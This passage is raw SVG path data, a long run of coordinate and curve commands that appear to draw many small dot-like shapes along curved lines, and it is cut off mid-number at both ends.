796.417 1885.59 796.666C1885.51 796.915 1885.48 797.179 1885.5 797.441C1885.53 797.952 1885.75 798.432 1886.11 798.782C1886.47 799.133 1886.95 799.328 1887.45 799.327H1887.57ZM1183.74 797.602C1184 797.592 1184.25 797.529 1184.48 797.419C1184.71 797.309 1184.92 797.152 1185.1 796.958C1185.27 796.765 1185.41 796.537 1185.5 796.29C1185.58 796.043 1185.63 795.78 1185.61 795.516C1185.6 795.253 1185.54 794.994 1185.44 794.755C1185.33 794.515 1185.18 794.3 1184.99 794.121C1184.8 793.942 1184.58 793.804 1184.34 793.713C1184.1 793.622 1183.84 793.58 1183.58 793.591C1183.33 793.601 1183.07 793.664 1182.84 793.774C1182.61 793.884 1182.4 794.041 1182.22 794.235C1182.05 794.428 1181.92 794.655 1181.83 794.903C1181.74 795.15 1181.7 795.413 1181.71 795.677C1181.73 796.195 1181.94 796.684 1182.31 797.043C1182.67 797.402 1183.16 797.602 1183.66 797.602H1183.74ZM2141.2 791.746C2141.37 791.55 2141.5 791.32 2141.59 791.071C2141.67 790.822 2141.7 790.558 2141.69 790.295C2141.67 790.032 2141.6 789.775 2141.49 789.539C2141.38 789.303 2141.22 789.093 2141.02 788.92C2140.83 788.748 2140.6 788.616 2140.36 788.533C2140.12 788.449 2139.86 788.416 2139.6 788.434C2139.35 788.453 2139.1 788.523 2138.87 788.641C2138.64 788.759 2138.43 788.922 2138.27 789.121V789.101C2137.93 789.501 2137.76 790.022 2137.79 790.551C2137.82 791.079 2138.06 791.574 2138.44 791.927C2138.8 792.252 2139.26 792.431 2139.73 792.43C2140.01 792.433 2140.28 792.373 2140.54 792.255C2140.79 792.136 2141.01 791.962 2141.19 791.744L2141.2 791.746ZM1886.43 787.354V787.334C1886.94 787.255 1887.4 786.972 1887.71 786.548C1888.01 786.123 1888.15 785.591 1888.07 785.068C1888.04 784.806 1887.96 784.554 1887.83 784.326C1887.7 784.098 1887.52 783.899 1887.32 783.74C1887.11 783.582 1886.88 783.467 1886.63 783.402C1886.38 783.337 1886.12 783.324 1885.87 783.363C1885.61 783.4 1885.37 783.488 1885.15 783.621C1884.93 783.755 1884.73 783.932 1884.58 784.143C1884.43 784.353 1884.31 784.593 1884.25 784.848C1884.19 785.103 1884.17 785.369 1884.21 785.629C1884.28 786.107 1884.51 786.543 1884.86 786.859C1885.22 787.176 1885.67 787.351 1886.14 787.354H1886.43ZM1185.44 783.604C1185.44 783.34 1185.39 783.079 1185.3 782.835C1185.2 782.59 1185.06 782.367 1184.88 782.179C1184.7 781.991 1184.49 781.841 1184.25 781.738C1184.01 781.635 1183.76 781.581 1183.5 781.578H1183.52C1183.27 781.573 1183.01 781.619 1182.77 781.715C1182.54 781.811 1182.32 781.954 1182.14 782.137C1181.95 782.319 1181.81 782.538 1181.71 782.779C1181.6 783.02 1181.55 783.279 1181.55 783.542C1181.54 783.805 1181.59 784.067 1181.68 784.313C1181.78 784.558 1181.92 784.782 1182.09 784.972C1182.27 785.162 1182.48 785.315 1182.72 785.421C1182.95 785.527 1183.21 785.584 1183.46 785.589C1183.72 785.592 1183.97 785.542 1184.21 785.444C1184.45 785.345 1184.67 785.199 1184.85 785.015C1185.03 784.83 1185.18 784.61 1185.28 784.368C1185.38 784.126 1185.43 783.865 1185.43 783.602L1185.44 783.604ZM2148.5 782.062C2148.79 781.622 2148.9 781.082 2148.8 780.561C2148.71 780.039 2148.42 779.577 2147.99 779.274C2147.78 779.122 2147.55 779.015 2147.29 778.959C2147.04 778.903 2146.78 778.899 2146.53 778.948C2146.28 778.996 2146.04 779.096 2145.82 779.241C2145.61 779.386 2145.42 779.574 2145.28 779.794C2144.99 780.232 2144.88 780.772 2144.97 781.295C2145.07 781.818 2145.36 782.28 2145.79 782.581C2146.11 782.808 2146.49 782.927 2146.88 782.922C2147.2 782.924 2147.51 782.846 2147.79 782.696C2148.07 782.546 2148.32 782.327 2148.5 782.06L2148.5 782.062ZM1884.58 775.482C1884.83 775.436 1885.07 775.339 1885.29 775.198C1885.5 775.056 1885.69 774.871 1885.84 774.655C1885.98 774.439 1886.09 774.196 1886.14 773.938C1886.2 773.681 1886.2 773.415 1886.16 773.156C1886.11 772.894 1886.02 772.645 1885.88 772.421C1885.74 772.198 1885.56 772.005 1885.35 771.854C1885.14 771.703 1884.9 771.597 1884.64 771.541C1884.39 771.486 1884.13 771.482 1883.88 771.531C1883.62 771.579 1883.38 771.678 1883.17 771.823C1882.95 771.967 1882.77 772.153 1882.62 772.371C1882.48 772.589 1882.37 772.834 1882.32 773.093C1882.27 773.352 1882.27 773.618 1882.31 773.878C1882.4 774.338 1882.63 774.754 1882.98 775.055C1883.33 775.355 1883.77 775.52 1884.23 775.522C1884.34 775.522 1884.45 775.48 1884.57 775.48L1884.58 775.482ZM1184.01 773.577C1184.5 773.578 1184.97 773.391 1185.33 773.052C1185.69 772.714 1185.91 772.25 1185.95 771.752C1185.97 771.49 1185.94 771.225 1185.87 770.973C1185.79 770.721 1185.67 770.487 1185.51 770.284C1185.35 770.081 1185.15 769.913 1184.92 769.789C1184.69 769.666 1184.44 769.589 1184.19 769.564V769.584C1183.93 769.559 1183.67 769.586 1183.43 769.665C1183.18 769.743 1182.95 769.871 1182.75 770.041C1182.55 770.211 1182.39 770.419 1182.27 770.655C1182.15 770.89 1182.08 771.147 1182.06 771.411C1182.01 771.936 1182.17 772.458 1182.5 772.863C1182.83 773.268 1183.3 773.524 1183.82 773.575L1184.01 773.577ZM2154.73 771.672C2154.86 771.442 2154.94 771.188 2154.97 770.926C2155 770.664 2154.98 770.398 2154.91 770.144C2154.84 769.891 2154.72 769.654 2154.56 769.448C2154.4 769.242 2154.2 769.071 2153.97 768.944C2153.52 768.685 2152.99 768.619 2152.49 768.762C2151.99 768.906 2151.57 769.246 2151.32 769.708C2151.19 769.939 2151.11 770.192 2151.08 770.454C2151.05 770.716 2151.08 770.981 2151.15 771.234C2151.22 771.487 2151.34 771.724 2151.49 771.93C2151.65 772.136 2151.85 772.308 2152.08 772.436C2152.36 772.607 2152.69 772.696 2153.02 772.694C2153.36 772.696 2153.71 772.601 2154.01 772.421C2154.31 772.241 2154.56 771.982 2154.73 771.67L2154.73 771.672ZM1882.41 763.672C1882.92 763.568 1883.37 763.265 1883.66 762.826C1883.95 762.387 1884.06 761.849 1883.97 761.326V761.305C1883.87 760.779 1883.58 760.315 1883.14 760.015C1882.71 759.714 1882.18 759.601 1881.67 759.701C1881.16 759.806 1880.72 760.111 1880.43 760.55C1880.14 760.989 1880.03 761.527 1880.13 762.047C1880.21 762.504 1880.45 762.916 1880.8 763.212C1881.15 763.509 1881.59 763.671 1882.04 763.672H1882.41ZM2160.15 760.864C2160.37 760.385 2160.39 759.836 2160.22 759.336C2160.05 758.836 2159.69 758.426 2159.23 758.197C2158.99 758.081 2158.74 758.014 2158.48 757.998C2158.23 757.983 2157.97 758.02 2157.73 758.108C2157.48 758.195 2157.26 758.331 2157.07 758.508C2156.88 758.685 2156.72 758.899 2156.61 759.138C2156.5 759.376 2156.44 759.635 2156.42 759.898C2156.41 760.161 2156.45 760.424 2156.54 760.672C2156.63 760.92 2156.76 761.148 2156.93 761.343C2157.11 761.537 2157.32 761.695 2157.55 761.807C2157.81 761.941 2158.09 762.01 2158.39 762.007C2158.75 762.005 2159.11 761.896 2159.42 761.694C2159.73 761.491 2159.98 761.203 2160.14 760.862L2160.15 760.864ZM1187.78 760.182C1187.84 759.926 1187.85 759.659 1187.81 759.398C1187.77 759.137 1187.69 758.887 1187.55 758.662C1187.42 758.437 1187.24 758.241 1187.03 758.086C1186.82 757.93 1186.59 757.819 1186.34 757.758C1185.83 757.641 1185.3 757.73 1184.86 758.007C1184.42 758.284 1184.1 758.727 1183.98 759.242C1183.86 759.763 1183.95 760.309 1184.22 760.763C1184.5 761.218 1184.93 761.543 1185.44 761.669C1185.58 761.72 1185.74 761.74 1185.89 761.729C1186.33 761.725 1186.75 761.57 1187.09 761.289C1187.44 761.008 1187.68 760.617 1187.78 760.178L1187.78 760.182ZM1880.24 751.86V751.84C1880.75 751.747 1881.21 751.45 1881.51 751.015C1881.81 750.58 1881.93 750.041 1881.84 749.516C1881.75 748.989 1881.47 748.52 1881.04 748.212C1880.62 747.903 1880.09 747.78 1879.58 747.869C1879.07 747.965 1878.62 748.263 1878.32 748.698C1878.02 749.134 1877.91 749.672 1878 750.195C1878.07 750.662 1878.3 751.086 1878.65 751.391C1879.01 751.696 1879.45 751.863 1879.91 751.86H1880.24ZM2164.99 749.834C2165.19 749.342 2165.19 748.788 2165 748.293C2164.8 747.798 2164.43 747.401 2163.95 747.187C2163.48 746.98 2162.94 746.976 2162.46 747.175C2161.98 747.374 2161.6 747.761 2161.39 748.25C2161.19 748.737 2161.18 749.286 2161.37 749.777C2161.57 750.269 2161.94 750.664 2162.41 750.875C2162.65 750.986 2162.92 751.04 2163.19 751.036C2163.57 751.036 2163.94 750.922 2164.26 750.708C2164.58 750.495 2164.83 750.19 2164.98 749.832L2164.99 749.834ZM1191.32 749.072C1191.51 748.579 1191.51 748.028 1191.31 747.536C1191.12 747.044 1190.74 746.652 1190.26 746.443H1190.28C1189.8 746.242 1189.26 746.242 1188.78 746.445C1188.31 746.648 1187.92 747.036 1187.72 747.526C1187.53 748.016 1187.53 748.564 1187.72 749.054C1187.91 749.544 1188.28 749.937 1188.76 750.151C1189 750.247 1189.26 750.296 1189.52 750.294C1189.9 750.297 1190.28 750.182 1190.6 749.964C1190.92 749.746 1191.17 749.435 1191.31 749.07L1191.32 749.072ZM1878.27 740.008C1878.52 739.962 1878.76 739.865 1878.98 739.723C1879.2 739.581 1879.38 739.397 1879.53 739.181C1879.68 738.965 1879.78 738.721 1879.84 738.464C1879.89 738.207 1879.9 737.941 1879.85 737.681C1879.81 737.422 1879.72 737.173 1879.58 736.951C1879.45 736.728 1879.27 736.535 1879.06 736.384C1878.85 736.232 1878.62 736.125 1878.36 736.069C1878.11 736.013 1877.86 736.009 1877.6 736.057C1877.1 736.145 1876.64 736.438 1876.34 736.87C1876.04 737.302 1875.92 737.839 1876 738.363C1876.08 738.83 1876.32 739.253 1876.68 739.557C1877.03 739.861 1877.48 740.028 1877.94 740.028C1878.05 740.03 1878.16 740.023 1878.26 740.006L1878.27 740.008ZM2169.52 738.724C2169.62 738.481 2169.67 738.22 2169.68 737.955C2169.68 737.69 2169.63 737.428 2169.53 737.183C2169.43 736.938 2169.29 736.716 2169.1 736.53C2168.92 736.344 2168.7 736.197 2168.46 736.099C2167.99 735.9 2167.45 735.901 2166.98 736.104C2166.5 736.307 2166.12 736.694 2165.92 737.182C2165.83 737.426 2165.77 737.687 2165.77 737.951C2165.77 738.215 2165.82 738.476 2165.92 738.72C2166.02 738.964 2166.16 739.185 2166.35 739.372C2166.53 739.558 2166.74 739.706 2166.98 739.807C2167.22 739.911 2167.47 739.965 2167.73 739.968C2168.11 739.969 2168.49 739.85 2168.81 739.628C2169.12 739.406 2169.37 739.09 2169.51 738.722L2169.52 738.724ZM1196.63 738.805C1196.91 738.36 1197.01 737.819 1196.9 737.301C1196.8 736.782 1196.49 736.328 1196.06 736.037C1195.85 735.89 1195.61 735.788 1195.36 735.737C1195.11 735.687 1194.85 735.689 1194.6 735.743C1194.35 735.797 1194.11 735.903 1193.9 736.053C1193.68 736.203 1193.51 736.396 1193.37 736.619C1193.22 736.837 1193.12 737.083 1193.08 737.342C1193.03 737.601 1193.03 737.867 1193.08 738.125C1193.13 738.384 1193.24 738.628 1193.38 738.845C1193.53 739.061 1193.72 739.245 1193.93 739.386C1194.25 739.598 1194.61 739.711 1194.99 739.709C1195.31 739.709 1195.63 739.626 1195.92 739.468C1196.2 739.31 1196.45 739.081 1196.62 738.802L1196.63 738.805ZM1203.66 729.66C1203.84 729.47 1203.98 729.246 1204.07 729C1204.17 728.754 1204.21 728.492 1204.2 728.228C1204.19 727.965 1204.14 727.705 1204.03 727.465C1203.93 727.225 1203.77 727.009 1203.58 726.83C1203.21 726.466 1202.71 726.271 1202.19 726.286C1201.67 726.301 1201.18 726.525 1200.83 726.91C1200.48 727.296 1200.29 727.81 1200.3 728.34C1200.32 728.869 1200.53 729.371 1200.91 729.736C1201.08 729.918 1201.29 730.062 1201.52 730.159C1201.76 730.256 1202 730.304 1202.25 730.299C1202.52 730.298 1202.78 730.24 1203.02 730.13C1203.26 730.02 1203.48 729.86 1203.66 729.66H1203.66ZM2174.07 727.672C2174.17 727.432 2174.23 727.172 2174.24 726.91C2174.24 726.647 2174.19 726.386 2174.1 726.141C2174 725.897 2173.86 725.674 2173.68 725.487C2173.5 725.299 2173.29 725.149 2173.06 725.047C2172.82 724.94 2172.57 724.882 2172.31 724.877C2172.06 724.872 2171.8 724.919 2171.56 725.016C2171.32 725.113 2171.11 725.258 2170.92 725.443C2170.74 725.627 2170.59 725.847 2170.49 726.09C2170.39 726.331 2170.34 726.59 2170.33 726.852C2170.33 727.115 2170.38 727.375 2170.47 727.619C2170.57 727.863 2170.71 728.086 2170.88 728.274C2171.06 728.462 2171.28 728.612 2171.51 728.715C2171.75 728.829 2172.01 728.885 2172.27 728.878C2172.65 728.881 2173.03 728.769 2173.34 728.555C2173.66 728.342 2173.91 728.037 2174.07 727.678L2174.07 727.672ZM1876.34 728.134C1876.59 728.1 1876.84 728.016 1877.06 727.885C1877.28 727.754 1877.47 727.579 1877.63 727.37C1877.79 727.161 1877.9 726.923 1877.97 726.668C1878.03 726.414 1878.05 726.148 1878.02 725.887C1877.98 725.626 1877.9 725.374 1877.77 725.146C1877.65 724.917 1877.47 724.717 1877.27 724.557C1877.07 724.397 1876.84 724.279 1876.59 724.211C1876.34 724.144 1876.08 724.127 1875.83 724.163C1875.31 724.233 1874.85 724.508 1874.54 724.929C1874.22 725.35 1874.08 725.882 1874.15 726.409C1874.21 726.889 1874.45 727.33 1874.8 727.65C1875.16 727.97 1875.61 728.149 1876.08 728.154C1876.17 728.156 1876.25 728.15 1876.33 728.134H1876.34ZM1212.14 721.857C1212.34 721.697 1212.51 721.497 1212.64 721.269C1212.77 721.041 1212.85 720.789 1212.89 720.528C1212.92 720.267 1212.9 720.002 1212.83 719.748C1212.77 719.494 1212.65 719.256 1212.49 719.049C1212.18 718.626 1211.71 718.349 1211.2 718.278C1210.69 718.206 1210.17 718.347 1209.76 718.668C1209.35 718.997 1209.08 719.479 1209.02 720.008C1208.95 720.538 1209.09 721.073 1209.4 721.498C1209.59 721.74 1209.82 721.937 1210.09 722.073C1210.35 722.208 1210.65 722.279 1210.95 722.28C1211.38 722.278 1211.79 722.131 1212.13 721.863L1212.14 721.857ZM2178.88 716.783C2179.1 716.302 2179.12 715.75 2178.95 715.25C2178.77 714.75 2178.41 714.342 2177.94 714.116C2177.71 714 2177.46 713.933 2177.2 713.918C2176.95 713.903 2176.69 713.94 2176.45 714.028C2176.21 714.116 2175.98 714.253 2175.79 714.43C2175.6 714.607 2175.45 714.821 2175.34 715.06C2175.12 715.544 2175.09 716.099 2175.27 716.603C2175.44 717.107 2175.81 717.519 2176.28 717.747C2176.54 717.866 2176.82 717.928 2177.1 717.928C2177.47 717.929 2177.83 717.821 2178.15 717.618C2178.46 717.416 2178.71 717.126 2178.87 716.783H2178.88ZM1875.22 716.161C1875.48 716.16 1875.73 716.108 1875.97 716.006C1876.2 715.905 1876.42 715.757 1876.6 715.571C1876.78 715.385 1876.92 715.164 1877.02 714.921C1877.11 714.678 1877.16 714.418 1877.16 714.156C1877.15 713.625 1876.94 713.119 1876.57 712.748C1876.2 712.376 1875.7 712.168 1875.18 712.168C1874.93 712.17 1874.68 712.222 1874.44 712.324C1874.21 712.425 1873.99 712.574 1873.81 712.76C1873.63 712.946 1873.49 713.167 1873.4 713.409C1873.3 713.652 1873.25 713.912 1873.25 714.174C1873.25 714.436 1873.31 714.695 1873.4 714.937C1873.5 715.178 1873.65 715.397 1873.83 715.582C1874.01 715.766 1874.23 715.912 1874.46 716.01C1874.7 716.109 1874.95 716.159 1875.21 716.157L1875.22 716.161ZM1221.67 715.379C1221.89 715.25 1222.09 715.077 1222.25 714.869C1222.41 714.662 1222.52 714.424 1222.59 714.171C1222.66 713.917 1222.67 713.652 1222.64 713.391C1222.61 713.13 1222.52 712.879 1222.39 712.652C1222.27 712.421 1222.1 712.218 1221.9 712.054C1221.7 711.891 1221.47 711.77 1221.22 711.699C1220.97 711.628 1220.72 711.608 1220.46 711.641C1220.21 711.674 1219.96 711.758 1219.74 711.89C1219.52 712.02 1219.32 712.195 1219.16 712.405C1219 712.614 1218.89 712.853 1218.82 713.108C1218.75 713.364 1218.73 713.63 1218.77 713.893C1218.8 714.155 1218.89 714.408 1219.01 714.637C1219.19 714.944 1219.43 715.199 1219.73 715.375C1220.03 715.551 1220.37 715.643 1220.72 715.64C1221.05 715.642 1221.38 715.552 1221.66 715.379H1221.67ZM1231.96 710.026C1232.43 709.804 1232.8 709.401 1232.98 708.905C1233.15 708.409 1233.14 707.859 1232.92 707.377C1232.82 707.135 1232.67 706.916 1232.48 706.735C1232.29 706.553 1232.07 706.412 1231.83 706.32C1231.58 706.229 1231.33 706.188 1231.07 706.201C1230.81 706.214 1230.56 706.279 1230.32 706.395C1229.86 706.617 1229.49 707.02 1229.31 707.516C1229.13 708.013 1229.15 708.562 1229.37 709.044C1229.52 709.392 1229.77 709.686 1230.09 709.891C1230.4 710.097 1230.77 710.206 1231.14 710.205C1231.42 710.213 1231.7 710.153 1231.95 710.03L1231.96 710.026ZM2184.03 706.096C2184.27 705.628 2184.33 705.08 2184.18 704.573C2184.03 704.066 2183.69 703.64 2183.23 703.388C2182.77 703.139 2182.23 703.087 2181.73 703.245C2181.24 703.403 2180.82 703.757 2180.58 704.231C2180.34 704.699 2180.29 705.245 2180.44 705.749C2180.6 706.253 2180.94 706.673 2181.4 706.918C2181.68 707.075 2181.99 707.157 2182.31 707.159C2182.67 707.159 2183.01 707.06 2183.31 706.872C2183.61 706.685 2183.86 706.416 2184.02 706.096H2184.03ZM1242.63 705.434C1242.87 705.341 1243.09 705.199 1243.27 705.019C1243.46 704.838 1243.61 704.622 1243.72 704.381C1243.82 704.141 1243.88 703.882 1243.89 703.619C1243.89 703.355 1243.85 703.093 1243.76 702.847C1243.58 702.35 1243.21 701.948 1242.73 701.731C1242.26 701.513 1241.73 701.497 1241.24 701.686C1240.76 701.881 1240.37 702.259 1240.16 702.742C1239.95 703.225 1239.93 703.773 1240.11 704.271C1240.25 704.649 1240.51 704.974 1240.83 705.203C1241.16 705.431 1241.55 705.554 1241.94 705.554C1242.17 705.553 1242.4 705.513 1242.62 705.434H1242.63ZM1878.11 702.61C1878.16 702.352 1878.16 702.086 1878.11 701.828C1878.06 701.569 1877.96 701.323 1877.82 701.104C1877.68 700.884 1877.5 700.695 1877.28 700.548C1877.07 700.401 1876.83 700.298 1876.58 700.246C1876.07 700.146 1875.54 700.256 1875.11 700.552C1874.68 700.848 1874.38 701.306 1874.28 701.828C1874.18 702.35 1874.29 702.889 1874.58 703.329C1874.87 703.769 1875.31 704.073 1875.82 704.175C1875.94 704.207 1876.07 704.22 1876.19 704.215C1876.64 704.215 1877.08 704.055 1877.43 703.763C1877.78 703.47 1878.02 703.063 1878.11 702.61ZM1253.58 701.509C1254.07 701.348 1254.48 700.994 1254.71 700.524C1254.95 700.055 1255 699.508 1254.84 699.003C1254.77 698.751 1254.64 698.517 1254.48 698.315C1254.31 698.113 1254.11 697.947 1253.88 697.826C1253.65 697.704 1253.4 697.631 1253.14 697.609C1252.89 697.587 1252.63 697.618 1252.38 697.699C1251.9 697.864 1251.49 698.219 1251.25 698.687C1251.02 699.156 1250.97 699.701 1251.11 700.206C1251.24 700.612 1251.49 700.966 1251.82 701.219C1252.15 701.471 1252.56 701.608 1252.97 701.61C1253.18 701.615 1253.38 701.579 1253.58 701.503L1253.58 701.509ZM1264.73 698.2C1265.23 698.063 1265.66 697.729 1265.91 697.27C1266.17 696.811 1266.25 696.265 1266.11 695.752C1265.98 695.239 1265.66 694.8 1265.21 694.534C1264.76 694.267 1264.23 694.193 1263.73 694.328C1263.23 694.464 1262.8 694.799 1262.54 695.257C1262.28 695.716 1262.21 696.261 1262.34 696.774C1262.45 697.201 1262.69 697.58 1263.03 697.849C1263.37 698.118 1263.79 698.262 1264.22 698.258C1264.39 698.257 1264.56 698.237 1264.73 698.198L1264.73 698.2ZM2189.78 695.794C2189.92 695.57 2190.01 695.321 2190.05 695.061C2190.1 694.801 2190.09 694.534 2190.03 694.277C2189.97 694.02 2189.87 693.777 2189.72 693.563C2189.57 693.348 2189.38 693.166 2189.16 693.026C2188.94 692.886 2188.7 692.791 2188.45 692.748C2188.19 692.704 2187.93 692.712 2187.68 692.772C2187.43 692.831 2187.19 692.941 2186.99 693.095C2186.78 693.249 2186.6 693.444 2186.46 693.668C2186.19 694.121 2186.1 694.666 2186.22 695.184C2186.34 695.703 2186.65 696.152 2187.09 696.436C2187.4 696.635 2187.76 696.74 2188.12 696.738C2188.46 696.736 2188.78 696.648 2189.07 696.483C2189.36 696.317 2189.61 696.08 2189.78 695.792V695.794ZM1276.04 695.413C1276.54 695.298 1276.98 694.982 1277.26 694.535C1277.54 694.087 1277.63 693.545 1277.52 693.026C1277.41 692.509 1277.1 692.058 1276.66 691.772C1276.23 691.487 1275.7 691.391 1275.2 691.504C1274.95 691.56 1274.71 691.666 1274.5 691.816C1274.29 691.967 1274.11 692.158 1273.97 692.38C1273.83 692.601 1273.74 692.849 1273.7 693.108C1273.65 693.367 1273.66 693.632 1273.71 693.889C1273.81 694.332 1274.05 694.73 1274.39 695.014C1274.74 695.299 1275.16 695.455 1275.61 695.455C1275.75 695.459 1275.9 695.443 1276.04 695.407L1276.04 695.413ZM1287.44 693.046C1287.69 693.001 1287.94 692.904 1288.15 692.762C1288.37 692.62 1288.55 692.435 1288.7 692.219C1288.84 692.002 1288.94 691.758 1289 691.501C1289.05 691.244 1289.05 690.978 1289 690.72C1288.96 690.461 1288.87 690.214 1288.73 689.993C1288.59 689.772 1288.41 689.581 1288.2 689.432C1287.99 689.283 1287.75 689.178 1287.5 689.123C1287.25 689.069 1286.99 689.067 1286.74 689.116C1286.23 689.213 1285.79 689.513 1285.49 689.948C1285.2 690.384 1285.09 690.921 1285.18 691.442C1285.26 691.902 1285.5 692.319 1285.85 692.619C1286.2 692.919 1286.64 693.085 1287.09 693.086C1287.21 693.091 1287.33 693.076 1287.44 693.04L1287.44 693.046ZM1881.6 691.705C1881.71 691.466 1881.78 691.208 1881.79 690.943C1881.81 690.679 1881.77 690.414 1881.69 690.164C1881.6 689.914 1881.47 689.684 1881.3 689.488C1881.12 689.291 1880.91 689.131 1880.68 689.017C1880.45 688.903 1880.2 688.836 1879.94 688.821C1879.69 688.806 1879.43 688.844 1879.19 688.931C1878.95 689.019 1878.73 689.154 1878.54 689.331C1878.35 689.507 1878.19 689.72 1878.08 689.958C1877.97 690.195 1877.9 690.452 1877.89 690.714C1877.88 690.977 1877.91 691.24 1878 691.489C1878.08 691.737 1878.21 691.965 1878.39 692.16C1878.56 692.356 1878.77 692.514 1879 692.625C1879.26 692.758 1879.55 692.827 1879.84 692.826C1880.21 692.827 1880.57 692.722 1880.88 692.522C1881.19 692.322 1881.44 692.036 1881.6 691.697L1881.6 691.705ZM1298.95 691.043C1299.46 690.953 1299.91 690.661 1300.22 690.23C1300.52 689.799 1300.65 689.262 1300.57 688.737C1300.53 688.476 1300.44 688.225 1300.3 688C1300.17 687.775 1299.99 687.58 1299.78 687.425C1299.57 687.27 1299.34 687.159 1299.09 687.099C1298.83 687.038 1298.57 687.029 1298.32 687.072C1297.81 687.159 1297.35 687.45 1297.05 687.882C1296.74 688.314 1296.62 688.852 1296.7 689.378C1296.78 689.848 1297.01 690.275 1297.37 690.583C1297.72 690.891 1298.17 691.061 1298.63 691.063C1298.73 691.055 1298.83 691.035 1298.95 691.035L1298.95 691.043ZM1310.49 689.238C1310.74 689.201 1310.99 689.113 1311.21 688.978C1311.44 688.842 1311.63 688.663 1311.78 688.451C1311.94 688.238 1312.05 687.996 1312.11 687.739C1312.18 687.482 1312.19 687.214 1312.15 686.952C1312.12 686.691 1312.03 686.44 1311.9 686.213C1311.77 685.986 1311.6 685.789 1311.39 685.632C1311.19 685.475 1310.95 685.362 1310.7 685.299C1310.46 685.236 1310.2 685.226 1309.94 685.267C1309.69 685.302 1309.44 685.388 1309.22 685.521C1309 685.654 1308.8 685.832 1308.65 686.043C1308.49 686.254 1308.38 686.495 1308.32 686.751C1308.26 687.008 1308.24 687.274 1308.28 687.535C1308.35 688.01 1308.59 688.443 1308.94 688.756C1309.3 689.068 1309.75 689.239 1310.22 689.238H1310.49ZM1321.82 687.594H1322.07C1322.32 687.56 1322.57 687.476 1322.79 687.345C1323.01 687.214 1323.21 687.039 1323.37 686.83C1323.52 686.621 1323.64 686.383 1323.7 686.128C1323.77 685.874 1323.78 685.608 1323.75 685.347C1323.68 684.82 1323.4 684.343 1322.99 684.02C1322.58 683.697 1322.06 683.554 1321.54 683.623C1321.29 683.66 1321.04 683.748 1320.82 683.882C1320.6 684.016 1320.41 684.193 1320.25 684.404C1320.1 684.614 1319.99 684.854 1319.92 685.109C1319.86 685.365 1319.85 685.63 1319.88 685.891C1319.95 686.369 1320.18 686.807 1320.54 687.124C1320.89 687.44 1321.35 687.614 1321.82 687.614V687.594ZM2196.33 686.071C2196.64 685.649 2196.77 685.116 2196.71 684.589C2196.64 684.063 2196.37 683.586 2195.96 683.264C2195.75 683.102 2195.52 682.982 2195.28 682.912C2195.03 682.843 2194.77 682.824 2194.51 682.858C2194.26 682.891 2194.02 682.977 2193.79 683.108C2193.57 683.24 2193.38 683.415 2193.22 683.625C2192.91 684.045 2192.77 684.577 2192.83 685.103C2192.9 685.629 2193.16 686.107 2193.57 686.432C2193.92 686.701 2194.33 686.849 2194.76 686.854C2195.07 686.85 2195.36 686.777 2195.63 686.64C2195.9 686.503 2196.14 686.305 2196.33 686.061L2196.33 686.071ZM1333.67 686.031C1333.93 686 1334.17 685.916 1334.4 685.786C1334.62 685.655 1334.81 685.48 1334.97 685.271C1335.13 685.062 1335.24 684.823 1335.31 684.567C1335.37 684.312 1335.39 684.046 1335.35 683.785C1335.32 683.523 1335.24 683.27 1335.11 683.041C1334.98 682.812 1334.81 682.611 1334.61 682.45C1334.41 682.289 1334.17 682.172 1333.93 682.105C1333.68 682.038 1333.42 682.023 1333.16 682.061C1332.65 682.13 1332.19 682.406 1331.87 682.827C1331.56 683.248 1331.42 683.78 1331.48 684.307C1331.55 684.787 1331.78 685.228 1332.14 685.548C1332.49 685.868 1332.95 686.047 1333.42 686.051C1333.5 686.041 1333.6 686.021 1333.67 686.021L1333.67 686.031ZM1345.04 684.427H1345.29C1345.8 684.357 1346.27 684.081 1346.58 683.66C1346.9 683.238 1347.04 682.706 1346.97 682.179C1346.94 681.917 1346.85 681.664 1346.72 681.435C1346.59 681.206 1346.42 681.006 1346.22 680.846C1346.01 680.686 1345.78 680.569 1345.53 680.502C1345.28 680.435 1345.02 680.42 1344.76 680.456C1344.25 680.531 1343.79 680.811 1343.48 681.236C1343.17 681.661 1343.03 682.196 1343.1 682.722C1343.16 683.203 1343.4 683.644 1343.75 683.962C1344.11 684.28 1344.57 684.452 1345.04 684.445V684.427ZM1356.6 682.66H1356.91C1357.17 682.619 1357.41 682.526 1357.63 682.387C1357.85 682.249 1358.04 682.067 1358.19 681.853C1358.34 681.638 1358.45 681.396 1358.51 681.138C1358.57 680.881 1358.58 680.615 1358.53 680.354C1358.45 679.831 1358.17 679.362 1357.75 679.05C1357.34 678.738 1356.82 678.609 1356.31 678.689C1356.05 678.731 1355.81 678.824 1355.59 678.962C1355.37 679.101 1355.18 679.282 1355.03 679.496C1354.88 679.711 1354.77 679.954 1354.71 680.211C1354.65 680.468 1354.64 680.735 1354.69 680.996C1354.76 681.463 1354.99 681.889 1355.34 682.198C1355.69 682.506 1356.14 682.677 1356.6 682.68V682.66ZM1887.07 681.256C1887.2 681.03 1887.28 680.779 1887.32 680.518C1887.36 680.258 1887.34 679.992 1887.28 679.737C1887.22 679.482 1887.1 679.242 1886.95 679.031C1886.8 678.821 1886.6 678.643 1886.38 678.509C1886.16 678.375 1885.92 678.288 1885.66 678.252C1885.41 678.216 1885.15 678.232 1884.9 678.299C1884.65 678.366 1884.42 678.482 1884.21 678.642C1884.01 678.801 1883.84 679.001 1883.71 679.229C1883.45 679.688 1883.37 680.233 1883.5 680.747C1883.63 681.26 1883.95 681.702 1884.39 681.976C1884.7 682.155 1885.04 682.251 1885.39 682.257C1885.73 682.257 1886.07 682.164 1886.36 681.987C1886.66 681.809 1886.9 681.555 1887.07 681.248L1887.07 681.256ZM1368.51 680.555C1368.77 680.504 1369.01 680.403 1369.22 680.257C1369.44 680.111 1369.62 679.922 1369.77 679.702C1369.91 679.482 1370.01 679.235 1370.06 678.975C1370.11 678.715 1370.11 678.448 1370.06 678.188C1369.96 677.669 1369.66 677.213 1369.23 676.917C1368.8 676.621 1368.28 676.509 1367.77 676.606C1367.52 676.656 1367.28 676.757 1367.06 676.903C1366.85 677.05 1366.67 677.238 1366.52 677.458C1366.38 677.678 1366.28 677.925 1366.23 678.185C1366.18 678.445 1366.18 678.713 1366.23 678.972C1366.31 679.429 1366.55 679.841 1366.9 680.137C1367.25 680.433 1367.69 680.596 1368.14 680.597C1368.26 680.587 1368.4 680.55 1368.52 680.55L1368.51 680.555ZM1380.04 677.947V677.968C1380.54 677.839 1380.97 677.512 1381.25 677.057C1381.52 676.603 1381.6 676.057 1381.48 675.539C1381.36 675.021 1381.04 674.574 1380.6 674.296C1380.16 674.018 1379.62 673.931 1379.12 674.055C1378.87 674.116 1378.63 674.228 1378.42 